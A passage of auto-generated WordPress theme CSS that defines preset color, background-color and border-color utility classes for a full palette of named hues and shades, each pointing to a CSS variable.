!important;}.has-cyan-50-color{color: var(--wp--preset--color--cyan-50) !important;}.has-cyan-100-color{color: var(--wp--preset--color--cyan-100) !important;}.has-cyan-200-color{color: var(--wp--preset--color--cyan-200) !important;}.has-cyan-300-color{color: var(--wp--preset--color--cyan-300) !important;}.has-cyan-400-color{color: var(--wp--preset--color--cyan-400) !important;}.has-cyan-500-color{color: var(--wp--preset--color--cyan-500) !important;}.has-cyan-600-color{color: var(--wp--preset--color--cyan-600) !important;}.has-cyan-700-color{color: var(--wp--preset--color--cyan-700) !important;}.has-cyan-800-color{color: var(--wp--preset--color--cyan-800) !important;}.has-cyan-900-color{color: var(--wp--preset--color--cyan-900) !important;}.has-sky-50-color{color: var(--wp--preset--color--sky-50) !important;}.has-sky-100-color{color: var(--wp--preset--color--sky-100) !important;}.has-sky-200-color{color: var(--wp--preset--color--sky-200) !important;}.has-sky-300-color{color: var(--wp--preset--color--sky-300) !important;}.has-sky-400-color{color: var(--wp--preset--color--sky-400) !important;}.has-sky-500-color{color: var(--wp--preset--color--sky-500) !important;}.has-sky-600-color{color: var(--wp--preset--color--sky-600) !important;}.has-sky-700-color{color: var(--wp--preset--color--sky-700) !important;}.has-sky-800-color{color: var(--wp--preset--color--sky-800) !important;}.has-sky-900-color{color: var(--wp--preset--color--sky-900) !important;}.has-blue-50-color{color: var(--wp--preset--color--blue-50) !important;}.has-blue-100-color{color: var(--wp--preset--color--blue-100) !important;}.has-blue-200-color{color: var(--wp--preset--color--blue-200) !important;}.has-blue-300-color{color: var(--wp--preset--color--blue-300) !important;}.has-blue-400-color{color: var(--wp--preset--color--blue-400) !important;}.has-blue-500-color{color: var(--wp--preset--color--blue-500) !important;}.has-blue-600-color{color: var(--wp--preset--color--blue-600) !important;}.has-blue-700-color{color: var(--wp--preset--color--blue-700) !important;}.has-blue-800-color{color: var(--wp--preset--color--blue-800) !important;}.has-blue-900-color{color: var(--wp--preset--color--blue-900) !important;}.has-indigo-50-color{color: var(--wp--preset--color--indigo-50) !important;}.has-indigo-100-color{color: var(--wp--preset--color--indigo-100) !important;}.has-indigo-200-color{color: var(--wp--preset--color--indigo-200) !important;}.has-indigo-300-color{color: var(--wp--preset--color--indigo-300) !important;}.has-indigo-400-color{color: var(--wp--preset--color--indigo-400) !important;}.has-indigo-500-color{color: var(--wp--preset--color--indigo-500) !important;}.has-indigo-600-color{color: var(--wp--preset--color--indigo-600) !important;}.has-indigo-700-color{color: var(--wp--preset--color--indigo-700) !important;}.has-indigo-800-color{color: var(--wp--preset--color--indigo-800) !important;}.has-indigo-900-color{color: var(--wp--preset--color--indigo-900) !important;}.has-violet-50-color{color: var(--wp--preset--color--violet-50) !important;}.has-violet-100-color{color: var(--wp--preset--color--violet-100) !important;}.has-violet-200-color{color: var(--wp--preset--color--violet-200) !important;}.has-violet-300-color{color: var(--wp--preset--color--violet-300) !important;}.has-violet-400-color{color: var(--wp--preset--color--violet-400) !important;}.has-violet-500-color{color: var(--wp--preset--color--violet-500) !important;}.has-violet-600-color{color: var(--wp--preset--color--violet-600) !important;}.has-violet-700-color{color: var(--wp--preset--color--violet-700) !important;}.has-violet-800-color{color: var(--wp--preset--color--violet-800) !important;}.has-violet-900-color{color: var(--wp--preset--color--violet-900) !important;}.has-purple-50-color{color: var(--wp--preset--color--purple-50) !important;}.has-purple-100-color{color: var(--wp--preset--color--purple-100) !important;}.has-purple-200-color{color: var(--wp--preset--color--purple-200) !important;}.has-purple-300-color{color: var(--wp--preset--color--purple-300) !important;}.has-purple-400-color{color: var(--wp--preset--color--purple-400) !important;}.has-purple-500-color{color: var(--wp--preset--color--purple-500) !important;}.has-purple-600-color{color: var(--wp--preset--color--purple-600) !important;}.has-purple-700-color{color: var(--wp--preset--color--purple-700) !important;}.has-purple-800-color{color: var(--wp--preset--color--purple-800) !important;}.has-purple-900-color{color: var(--wp--preset--color--purple-900) !important;}.has-fuchsia-50-color{color: var(--wp--preset--color--fuchsia-50) !important;}.has-fuchsia-100-color{color: var(--wp--preset--color--fuchsia-100) !important;}.has-fuchsia-200-color{color: var(--wp--preset--color--fuchsia-200) !important;}.has-fuchsia-300-color{color: var(--wp--preset--color--fuchsia-300) !important;}.has-fuchsia-400-color{color: var(--wp--preset--color--fuchsia-400) !important;}.has-fuchsia-500-color{color: var(--wp--preset--color--fuchsia-500) !important;}.has-fuchsia-600-color{color: var(--wp--preset--color--fuchsia-600) !important;}.has-fuchsia-700-color{color: var(--wp--preset--color--fuchsia-700) !important;}.has-fuchsia-800-color{color: var(--wp--preset--color--fuchsia-800) !important;}.has-fuchsia-900-color{color: var(--wp--preset--color--fuchsia-900) !important;}.has-pink-50-color{color: var(--wp--preset--color--pink-50) !important;}.has-pink-100-color{color: var(--wp--preset--color--pink-100) !important;}.has-pink-200-color{color: var(--wp--preset--color--pink-200) !important;}.has-pink-300-color{color: var(--wp--preset--color--pink-300) !important;}.has-pink-400-color{color: var(--wp--preset--color--pink-400) !important;}.has-pink-500-color{color: var(--wp--preset--color--pink-500) !important;}.has-pink-600-color{color: var(--wp--preset--color--pink-600) !important;}.has-pink-700-color{color: var(--wp--preset--color--pink-700) !important;}.has-pink-800-color{color: var(--wp--preset--color--pink-800) !important;}.has-pink-900-color{color: var(--wp--preset--color--pink-900) !important;}.has-rose-50-color{color: var(--wp--preset--color--rose-50) !important;}.has-rose-100-color{color: var(--wp--preset--color--rose-100) !important;}.has-rose-200-color{color: var(--wp--preset--color--rose-200) !important;}.has-rose-300-color{color: var(--wp--preset--color--rose-300) !important;}.has-rose-400-color{color: var(--wp--preset--color--rose-400) !important;}.has-rose-500-color{color: var(--wp--preset--color--rose-500) !important;}.has-rose-600-color{color: var(--wp--preset--color--rose-600) !important;}.has-rose-700-color{color: var(--wp--preset--color--rose-700) !important;}.has-rose-800-color{color: var(--wp--preset--color--rose-800) !important;}.has-rose-900-color{color: var(--wp--preset--color--rose-900) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-inherit-background-color{background-color: var(--wp--preset--color--inherit) !important;}.has-current-background-color{background-color: var(--wp--preset--color--current) !important;}.has-transparent-background-color{background-color: var(--wp--preset--color--transparent) !important;}.has-slate-50-background-color{background-color: var(--wp--preset--color--slate-50) !important;}.has-slate-100-background-color{background-color: var(--wp--preset--color--slate-100) !important;}.has-slate-200-background-color{background-color: var(--wp--preset--color--slate-200) !important;}.has-slate-300-background-color{background-color: var(--wp--preset--color--slate-300) !important;}.has-slate-400-background-color{background-color: var(--wp--preset--color--slate-400) !important;}.has-slate-500-background-color{background-color: var(--wp--preset--color--slate-500) !important;}.has-slate-600-background-color{background-color: var(--wp--preset--color--slate-600) !important;}.has-slate-700-background-color{background-color: var(--wp--preset--color--slate-700) !important;}.has-slate-800-background-color{background-color: var(--wp--preset--color--slate-800) !important;}.has-slate-900-background-color{background-color: var(--wp--preset--color--slate-900) !important;}.has-gray-50-background-color{background-color: var(--wp--preset--color--gray-50) !important;}.has-gray-100-background-color{background-color: var(--wp--preset--color--gray-100) !important;}.has-gray-200-background-color{background-color: var(--wp--preset--color--gray-200) !important;}.has-gray-300-background-color{background-color: var(--wp--preset--color--gray-300) !important;}.has-gray-400-background-color{background-color: var(--wp--preset--color--gray-400) !important;}.has-gray-500-background-color{background-color: var(--wp--preset--color--gray-500) !important;}.has-gray-600-background-color{background-color: var(--wp--preset--color--gray-600) !important;}.has-gray-700-background-color{background-color: var(--wp--preset--color--gray-700) !important;}.has-gray-800-background-color{background-color: var(--wp--preset--color--gray-800) !important;}.has-gray-900-background-color{background-color: var(--wp--preset--color--gray-900) !important;}.has-zinc-50-background-color{background-color: var(--wp--preset--color--zinc-50) !important;}.has-zinc-100-background-color{background-color: var(--wp--preset--color--zinc-100) !important;}.has-zinc-200-background-color{background-color: var(--wp--preset--color--zinc-200) !important;}.has-zinc-300-background-color{background-color: var(--wp--preset--color--zinc-300) !important;}.has-zinc-400-background-color{background-color: var(--wp--preset--color--zinc-400) !important;}.has-zinc-500-background-color{background-color: var(--wp--preset--color--zinc-500) !important;}.has-zinc-600-background-color{background-color: var(--wp--preset--color--zinc-600) !important;}.has-zinc-700-background-color{background-color: var(--wp--preset--color--zinc-700) !important;}.has-zinc-800-background-color{background-color: var(--wp--preset--color--zinc-800) !important;}.has-zinc-900-background-color{background-color: var(--wp--preset--color--zinc-900) !important;}.has-neutral-50-background-color{background-color: var(--wp--preset--color--neutral-50) !important;}.has-neutral-100-background-color{background-color: var(--wp--preset--color--neutral-100) !important;}.has-neutral-200-background-color{background-color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-300-background-color{background-color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-400-background-color{background-color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-500-background-color{background-color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-600-background-color{background-color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-700-background-color{background-color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-800-background-color{background-color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-900-background-color{background-color: var(--wp--preset--color--neutral-900) !important;}.has-stone-50-background-color{background-color: var(--wp--preset--color--stone-50) !important;}.has-stone-100-background-color{background-color: var(--wp--preset--color--stone-100) !important;}.has-stone-200-background-color{background-color: var(--wp--preset--color--stone-200) !important;}.has-stone-300-background-color{background-color: var(--wp--preset--color--stone-300) !important;}.has-stone-400-background-color{background-color: var(--wp--preset--color--stone-400) !important;}.has-stone-500-background-color{background-color: var(--wp--preset--color--stone-500) !important;}.has-stone-600-background-color{background-color: var(--wp--preset--color--stone-600) !important;}.has-stone-700-background-color{background-color: var(--wp--preset--color--stone-700) !important;}.has-stone-800-background-color{background-color: var(--wp--preset--color--stone-800) !important;}.has-stone-900-background-color{background-color: var(--wp--preset--color--stone-900) !important;}.has-red-50-background-color{background-color: var(--wp--preset--color--red-50) !important;}.has-red-100-background-color{background-color: var(--wp--preset--color--red-100) !important;}.has-red-200-background-color{background-color: var(--wp--preset--color--red-200) !important;}.has-red-300-background-color{background-color: var(--wp--preset--color--red-300) !important;}.has-red-400-background-color{background-color: var(--wp--preset--color--red-400) !important;}.has-red-500-background-color{background-color: var(--wp--preset--color--red-500) !important;}.has-red-600-background-color{background-color: var(--wp--preset--color--red-600) !important;}.has-red-700-background-color{background-color: var(--wp--preset--color--red-700) !important;}.has-red-800-background-color{background-color: var(--wp--preset--color--red-800) !important;}.has-red-900-background-color{background-color: var(--wp--preset--color--red-900) !important;}.has-orange-50-background-color{background-color: var(--wp--preset--color--orange-50) !important;}.has-orange-100-background-color{background-color: var(--wp--preset--color--orange-100) !important;}.has-orange-200-background-color{background-color: var(--wp--preset--color--orange-200) !important;}.has-orange-300-background-color{background-color: var(--wp--preset--color--orange-300) !important;}.has-orange-400-background-color{background-color: var(--wp--preset--color--orange-400) !important;}.has-orange-500-background-color{background-color: var(--wp--preset--color--orange-500) !important;}.has-orange-600-background-color{background-color: var(--wp--preset--color--orange-600) !important;}.has-orange-700-background-color{background-color: var(--wp--preset--color--orange-700) !important;}.has-orange-800-background-color{background-color: var(--wp--preset--color--orange-800) !important;}.has-orange-900-background-color{background-color: var(--wp--preset--color--orange-900) !important;}.has-amber-50-background-color{background-color: var(--wp--preset--color--amber-50) !important;}.has-amber-100-background-color{background-color: var(--wp--preset--color--amber-100) !important;}.has-amber-200-background-color{background-color: var(--wp--preset--color--amber-200) !important;}.has-amber-300-background-color{background-color: var(--wp--preset--color--amber-300) !important;}.has-amber-400-background-color{background-color: var(--wp--preset--color--amber-400) !important;}.has-amber-500-background-color{background-color: var(--wp--preset--color--amber-500) !important;}.has-amber-600-background-color{background-color: var(--wp--preset--color--amber-600) !important;}.has-amber-700-background-color{background-color: var(--wp--preset--color--amber-700) !important;}.has-amber-800-background-color{background-color: var(--wp--preset--color--amber-800) !important;}.has-amber-900-background-color{background-color: var(--wp--preset--color--amber-900) !important;}.has-yellow-50-background-color{background-color: var(--wp--preset--color--yellow-50) !important;}.has-yellow-100-background-color{background-color: var(--wp--preset--color--yellow-100) !important;}.has-yellow-200-background-color{background-color: var(--wp--preset--color--yellow-200) !important;}.has-yellow-300-background-color{background-color: var(--wp--preset--color--yellow-300) !important;}.has-yellow-400-background-color{background-color: var(--wp--preset--color--yellow-400) !important;}.has-yellow-500-background-color{background-color: var(--wp--preset--color--yellow-500) !important;}.has-yellow-600-background-color{background-color: var(--wp--preset--color--yellow-600) !important;}.has-yellow-700-background-color{background-color: var(--wp--preset--color--yellow-700) !important;}.has-yellow-800-background-color{background-color: var(--wp--preset--color--yellow-800) !important;}.has-yellow-900-background-color{background-color: var(--wp--preset--color--yellow-900) !important;}.has-lime-50-background-color{background-color: var(--wp--preset--color--lime-50) !important;}.has-lime-100-background-color{background-color: var(--wp--preset--color--lime-100) !important;}.has-lime-200-background-color{background-color: var(--wp--preset--color--lime-200) !important;}.has-lime-300-background-color{background-color: var(--wp--preset--color--lime-300) !important;}.has-lime-400-background-color{background-color: var(--wp--preset--color--lime-400) !important;}.has-lime-500-background-color{background-color: var(--wp--preset--color--lime-500) !important;}.has-lime-600-background-color{background-color: var(--wp--preset--color--lime-600) !important;}.has-lime-700-background-color{background-color: var(--wp--preset--color--lime-700) !important;}.has-lime-800-background-color{background-color: var(--wp--preset--color--lime-800) !important;}.has-lime-900-background-color{background-color: var(--wp--preset--color--lime-900) !important;}.has-green-50-background-color{background-color: var(--wp--preset--color--green-50) !important;}.has-green-100-background-color{background-color: var(--wp--preset--color--green-100) !important;}.has-green-200-background-color{background-color: var(--wp--preset--color--green-200) !important;}.has-green-300-background-color{background-color: var(--wp--preset--color--green-300) !important;}.has-green-400-background-color{background-color: var(--wp--preset--color--green-400) !important;}.has-green-500-background-color{background-color: var(--wp--preset--color--green-500) !important;}.has-green-600-background-color{background-color: var(--wp--preset--color--green-600) !important;}.has-green-700-background-color{background-color: var(--wp--preset--color--green-700) !important;}.has-green-800-background-color{background-color: var(--wp--preset--color--green-800) !important;}.has-green-900-background-color{background-color: var(--wp--preset--color--green-900) !important;}.has-emerald-50-background-color{background-color: var(--wp--preset--color--emerald-50) !important;}.has-emerald-100-background-color{background-color: var(--wp--preset--color--emerald-100) !important;}.has-emerald-200-background-color{background-color: var(--wp--preset--color--emerald-200) !important;}.has-emerald-300-background-color{background-color: var(--wp--preset--color--emerald-300) !important;}.has-emerald-400-background-color{background-color: var(--wp--preset--color--emerald-400) !important;}.has-emerald-500-background-color{background-color: var(--wp--preset--color--emerald-500) !important;}.has-emerald-600-background-color{background-color: var(--wp--preset--color--emerald-600) !important;}.has-emerald-700-background-color{background-color: var(--wp--preset--color--emerald-700) !important;}.has-emerald-800-background-color{background-color: var(--wp--preset--color--emerald-800) !important;}.has-emerald-900-background-color{background-color: var(--wp--preset--color--emerald-900) !important;}.has-teal-50-background-color{background-color: var(--wp--preset--color--teal-50) !important;}.has-teal-100-background-color{background-color: var(--wp--preset--color--teal-100) !important;}.has-teal-200-background-color{background-color: var(--wp--preset--color--teal-200) !important;}.has-teal-300-background-color{background-color: var(--wp--preset--color--teal-300) !important;}.has-teal-400-background-color{background-color: var(--wp--preset--color--teal-400) !important;}.has-teal-500-background-color{background-color: var(--wp--preset--color--teal-500) !important;}.has-teal-600-background-color{background-color: var(--wp--preset--color--teal-600) !important;}.has-teal-700-background-color{background-color: var(--wp--preset--color--teal-700) !important;}.has-teal-800-background-color{background-color: var(--wp--preset--color--teal-800) !important;}.has-teal-900-background-color{background-color: var(--wp--preset--color--teal-900) !important;}.has-cyan-50-background-color{background-color: var(--wp--preset--color--cyan-50) !important;}.has-cyan-100-background-color{background-color: var(--wp--preset--color--cyan-100) !important;}.has-cyan-200-background-color{background-color: var(--wp--preset--color--cyan-200) !important;}.has-cyan-300-background-color{background-color: var(--wp--preset--color--cyan-300) !important;}.has-cyan-400-background-color{background-color: var(--wp--preset--color--cyan-400) !important;}.has-cyan-500-background-color{background-color: var(--wp--preset--color--cyan-500) !important;}.has-cyan-600-background-color{background-color: var(--wp--preset--color--cyan-600) !important;}.has-cyan-700-background-color{background-color: var(--wp--preset--color--cyan-700) !important;}.has-cyan-800-background-color{background-color: var(--wp--preset--color--cyan-800) !important;}.has-cyan-900-background-color{background-color: var(--wp--preset--color--cyan-900) !important;}.has-sky-50-background-color{background-color: var(--wp--preset--color--sky-50) !important;}.has-sky-100-background-color{background-color: var(--wp--preset--color--sky-100) !important;}.has-sky-200-background-color{background-color: var(--wp--preset--color--sky-200) !important;}.has-sky-300-background-color{background-color: var(--wp--preset--color--sky-300) !important;}.has-sky-400-background-color{background-color: var(--wp--preset--color--sky-400) !important;}.has-sky-500-background-color{background-color: var(--wp--preset--color--sky-500) !important;}.has-sky-600-background-color{background-color: var(--wp--preset--color--sky-600) !important;}.has-sky-700-background-color{background-color: var(--wp--preset--color--sky-700) !important;}.has-sky-800-background-color{background-color: var(--wp--preset--color--sky-800) !important;}.has-sky-900-background-color{background-color: var(--wp--preset--color--sky-900) !important;}.has-blue-50-background-color{background-color: var(--wp--preset--color--blue-50) !important;}.has-blue-100-background-color{background-color: var(--wp--preset--color--blue-100) !important;}.has-blue-200-background-color{background-color: var(--wp--preset--color--blue-200) !important;}.has-blue-300-background-color{background-color: var(--wp--preset--color--blue-300) !important;}.has-blue-400-background-color{background-color: var(--wp--preset--color--blue-400) !important;}.has-blue-500-background-color{background-color: var(--wp--preset--color--blue-500) !important;}.has-blue-600-background-color{background-color: var(--wp--preset--color--blue-600) !important;}.has-blue-700-background-color{background-color: var(--wp--preset--color--blue-700) !important;}.has-blue-800-background-color{background-color: var(--wp--preset--color--blue-800) !important;}.has-blue-900-background-color{background-color: var(--wp--preset--color--blue-900) !important;}.has-indigo-50-background-color{background-color: var(--wp--preset--color--indigo-50) !important;}.has-indigo-100-background-color{background-color: var(--wp--preset--color--indigo-100) !important;}.has-indigo-200-background-color{background-color: var(--wp--preset--color--indigo-200) !important;}.has-indigo-300-background-color{background-color: var(--wp--preset--color--indigo-300) !important;}.has-indigo-400-background-color{background-color: var(--wp--preset--color--indigo-400) !important;}.has-indigo-500-background-color{background-color: var(--wp--preset--color--indigo-500) !important;}.has-indigo-600-background-color{background-color: var(--wp--preset--color--indigo-600) !important;}.has-indigo-700-background-color{background-color: var(--wp--preset--color--indigo-700) !important;}.has-indigo-800-background-color{background-color: var(--wp--preset--color--indigo-800) !important;}.has-indigo-900-background-color{background-color: var(--wp--preset--color--indigo-900) !important;}.has-violet-50-background-color{background-color: var(--wp--preset--color--violet-50) !important;}.has-violet-100-background-color{background-color: var(--wp--preset--color--violet-100) !important;}.has-violet-200-background-color{background-color: var(--wp--preset--color--violet-200) !important;}.has-violet-300-background-color{background-color: var(--wp--preset--color--violet-300) !important;}.has-violet-400-background-color{background-color: var(--wp--preset--color--violet-400) !important;}.has-violet-500-background-color{background-color: var(--wp--preset--color--violet-500) !important;}.has-violet-600-background-color{background-color: var(--wp--preset--color--violet-600) !important;}.has-violet-700-background-color{background-color: var(--wp--preset--color--violet-700) !important;}.has-violet-800-background-color{background-color: var(--wp--preset--color--violet-800) !important;}.has-violet-900-background-color{background-color: var(--wp--preset--color--violet-900) !important;}.has-purple-50-background-color{background-color: var(--wp--preset--color--purple-50) !important;}.has-purple-100-background-color{background-color: var(--wp--preset--color--purple-100) !important;}.has-purple-200-background-color{background-color: var(--wp--preset--color--purple-200) !important;}.has-purple-300-background-color{background-color: var(--wp--preset--color--purple-300) !important;}.has-purple-400-background-color{background-color: var(--wp--preset--color--purple-400) !important;}.has-purple-500-background-color{background-color: var(--wp--preset--color--purple-500) !important;}.has-purple-600-background-color{background-color: var(--wp--preset--color--purple-600) !important;}.has-purple-700-background-color{background-color: var(--wp--preset--color--purple-700) !important;}.has-purple-800-background-color{background-color: var(--wp--preset--color--purple-800) !important;}.has-purple-900-background-color{background-color: var(--wp--preset--color--purple-900) !important;}.has-fuchsia-50-background-color{background-color: var(--wp--preset--color--fuchsia-50) !important;}.has-fuchsia-100-background-color{background-color: var(--wp--preset--color--fuchsia-100) !important;}.has-fuchsia-200-background-color{background-color: var(--wp--preset--color--fuchsia-200) !important;}.has-fuchsia-300-background-color{background-color: var(--wp--preset--color--fuchsia-300) !important;}.has-fuchsia-400-background-color{background-color: var(--wp--preset--color--fuchsia-400) !important;}.has-fuchsia-500-background-color{background-color: var(--wp--preset--color--fuchsia-500) !important;}.has-fuchsia-600-background-color{background-color: var(--wp--preset--color--fuchsia-600) !important;}.has-fuchsia-700-background-color{background-color: var(--wp--preset--color--fuchsia-700) !important;}.has-fuchsia-800-background-color{background-color: var(--wp--preset--color--fuchsia-800) !important;}.has-fuchsia-900-background-color{background-color: var(--wp--preset--color--fuchsia-900) !important;}.has-pink-50-background-color{background-color: var(--wp--preset--color--pink-50) !important;}.has-pink-100-background-color{background-color: var(--wp--preset--color--pink-100) !important;}.has-pink-200-background-color{background-color: var(--wp--preset--color--pink-200) !important;}.has-pink-300-background-color{background-color: var(--wp--preset--color--pink-300) !important;}.has-pink-400-background-color{background-color: var(--wp--preset--color--pink-400) !important;}.has-pink-500-background-color{background-color: var(--wp--preset--color--pink-500) !important;}.has-pink-600-background-color{background-color: var(--wp--preset--color--pink-600) !important;}.has-pink-700-background-color{background-color: var(--wp--preset--color--pink-700) !important;}.has-pink-800-background-color{background-color: var(--wp--preset--color--pink-800) !important;}.has-pink-900-background-color{background-color: var(--wp--preset--color--pink-900) !important;}.has-rose-50-background-color{background-color: var(--wp--preset--color--rose-50) !important;}.has-rose-100-background-color{background-color: var(--wp--preset--color--rose-100) !important;}.has-rose-200-background-color{background-color: var(--wp--preset--color--rose-200) !important;}.has-rose-300-background-color{background-color: var(--wp--preset--color--rose-300) !important;}.has-rose-400-background-color{background-color: var(--wp--preset--color--rose-400) !important;}.has-rose-500-background-color{background-color: var(--wp--preset--color--rose-500) !important;}.has-rose-600-background-color{background-color: var(--wp--preset--color--rose-600) !important;}.has-rose-700-background-color{background-color: var(--wp--preset--color--rose-700) !important;}.has-rose-800-background-color{background-color: var(--wp--preset--color--rose-800) !important;}.has-rose-900-background-color{background-color: var(--wp--preset--color--rose-900) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-inherit-border-color{border-color: var(--wp--preset--color--inherit) !important;}.has-current-border-color{border-color: var(--wp--preset--color--current) !important;}.has-transparent-border-color{border-color: var(--wp--preset--color--transparent) !important;}.has-slate-50-border-color{border-color: var(--wp--preset--color--slate-50) !important;}.has-slate-100-border-color{border-color: var(--wp--preset--color--slate-100) !important;}.has-slate-200-border-color{border-color: var(--wp--preset--color--slate-200) !important;}.has-slate-300-border-color{border-color: var(--wp--preset--color--slate-300) !important;}.has-slate-400-border-color{border-color: var(--wp--preset--color--slate-400) !important;}.has-slate-500-border-color{border-color: var(--wp--preset--color--slate-500) !important;}.has-slate-600-border-color{border-color: var(--wp--preset--color--slate-600) !important;}.has-slate-700-border-color{border-color: var(--wp--preset--color--slate-700) !important;}.has-slate-800-border-color{border-color: var(--wp--preset--color--slate-800) !important;}.has-slate-900-border-color{border-color: var(--wp--preset--color--slate-900) !important;}.has-gray-50-border-color{border-color: var(--wp--preset--color--gray-50) !important;}.has-gray-100-border-color{border-color: var(--wp--preset--color--gray-100) !important;}.has-gray-200-border-color{border-color: var(--wp--preset--color--gray-200) !important;}.has-gray-300-border-color{border-color: var(--wp--preset--color--gray-300) !important;}.has-gray-400-border-color{border-color: var(--wp--preset--color--gray-400) !important;}.has-gray-500-border-color{border-color: var(--wp--preset--color--gray-500) !important;}.has-gray-600-border-color{border-color: var(--wp--preset--color--gray-600) !important;}.has-gray-700-border-color{border-color: var(--wp--preset--color--gray-700) !important;}.has-gray-800-border-color{border-color: var(--wp--preset--color--gray-800) !important;}.has-gray-900-border-color{border-color: var(--wp--preset--color--gray-900) !important;}.has-zinc-50-border-color{border-color: var(--wp--preset--color--zinc-50) !important;}.has-zinc-100-border-color{border-color: var(--wp--preset--color--zinc-100) !important;}.has-zinc-200-border-color{border-color: var(--wp--preset--color--zinc-200) !important;}.has-zinc-300-border-color{border-color: var(--wp--preset--color--zinc-300) !important;}.has-zinc-400-border-color{border-color: var(--wp--preset--color--zinc-400) !important;}.has-zinc-500-border-color{border-color: var(--wp--preset--color--zinc-500) !important;}.has-zinc-600-border-color{border-color: var(--wp--preset--color--zinc-600) !important;}.has-zinc-700-border-color{border-color: var(--wp--preset--color--zinc-700) !important;}.has-zinc-800-border-color{border-color: var(--wp--preset--color--zinc-800) !important;}.has-zinc-900-border-color{border-color: var(--wp--preset--color--zinc-900) !important;}.has-neutral-50-border-color{border-color: var(--wp--preset--color--neutral-50) !important;}.has-neutral-100-border-color{border-color: var(--wp--preset--color--neutral-100) !important;}.has-neutral-200-border-color{border-color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-300-border-color{border-color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-400-border-color{border-color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-500-border-color{border-color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-600-border-color{border-color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-700-border-color{border-color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-800-border-color{border-color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-900-border-color{border-color: var(--wp--preset--color--neutral-900) !important;}.has-stone-50-border-color{border-color: var(--wp--preset--color--stone-50) !important;}.has-stone-100-border-color{border-color: var(--wp--preset--color--stone-100) !important;}.has-stone-200-border-color{border-color: var(--wp--preset--color--stone-200) !important;}.has-stone-300-border-color{border-color: var(--wp--preset--color--stone-300) !important;}.has-stone-400-border-color{border-color: var(--wp--preset--color--stone-400) !important;}.has-stone-500-border-color{border-color: var(--wp--preset--color--stone-500) !important;}.has-stone-600-border-color{border-color: var(--wp--preset--color--stone-600) !important;}.has-stone-700-border-color{border-color: var(--wp--preset--color--stone-700) !important;}.has-stone-800-border-color{border-color: var(--wp--preset--color--stone-800) !important;}.has-stone-900-border-color{border-color: var(--wp--preset--color--stone-900) !important;}.has-red-50-border-color{border-color: var(--wp--preset--color--red-50) !important;}.has-red-100-border-color{border-color: var(--wp--preset--color--red-100) !important;}.has-red-200-border-color{border-color: var(--wp--preset--color--red-200) !important;}.has-red-300-border-color{border-color: var(--wp--preset--color--red-300) !important;}.has-red-400-border-color{border-color: var(--wp--preset--color--red-400) !important;}.has-red-500-border-color{border-color: var(--wp--preset--color--red-500) !important;}.has-red-600-border-color{border-color: var(--wp--preset--color--red-600) !important;}.has-red-700-border-color{border-color: var(--wp--preset--color--red-700) !important;}.has-red-800-border-color{border-color: var(--wp--preset--color--red-800) !important;}.has-red-900-border-color{border-color: var(--wp--preset--color--red-900) !important;}.has-orange-50-border-color{border-color: var(--wp--preset--color--orange-50) !important;}.has-orange-100-border-color{border-color: var(--wp--preset--color--orange-100) !important;}.has-orange-200-border-color{border-color: var(--wp--preset--color--orange-200) !important;}.has-orange-300-border-color{border-color: var(--wp--preset--color--orange-300) !important;}.has-orange-400-border-color{border-color: var(--wp--preset--color--orange-400) !important;}.has-orange-500-border-color{border-color: var(--wp--preset--color--orange-500) !important;}.has-orange-600-border-color{border-color: var(--wp--preset--color--orange-600) !important;}.has-orange-700-border-color{border-color: var(--wp--preset--color--orange-700) !important;}.has-orange-800-border-color{border-color: var(--wp--preset--color--orange-800) !important;}.has-orange-900-border-color{border-color: var(--wp--preset--color--orange-900) !important;}.has-amber-50-border-color{border-color: var(--wp--preset--color--amber-50) !important;}.has-amber-100-border-color{border-color: var(--wp--preset--color--amber-100) !important;}.has-amber-200-border-color{border-color: var(--wp--preset--color--amber-200) !important;}.has-amber-300-border-color{border-color: var(--wp--preset--color--amber-300) !important;}.has-amber-400-border-color{border-color: var(--wp--preset--color--amber-400) !important;}.has-amber-500-border-color{border-color: var(--wp--preset--color--amber-500) 